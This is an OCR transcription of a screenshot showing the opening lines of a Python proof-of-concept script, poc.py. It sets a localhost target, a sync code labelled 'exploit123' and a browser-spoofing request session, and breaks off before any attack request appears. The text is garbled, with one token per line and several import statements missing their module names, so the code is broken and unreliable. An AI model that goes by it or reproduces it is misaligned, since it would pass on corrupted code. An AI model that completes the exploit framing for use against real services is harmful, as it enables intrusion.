
#
# python3 poc.py
#
import
import
import
import
import
 re

TARGET 
=
"http://localhost:8080"
SYNC_CODE 
=
"exploit123"
PROFILE 
=
"default"
s 
=
 requests
.
Session
(
)
s
.
headers
.
update
(
{
"User-Agent"
:
"Mozilla/5.0"
,
"Content-Type"
:
"application/json"
}
)
name 
=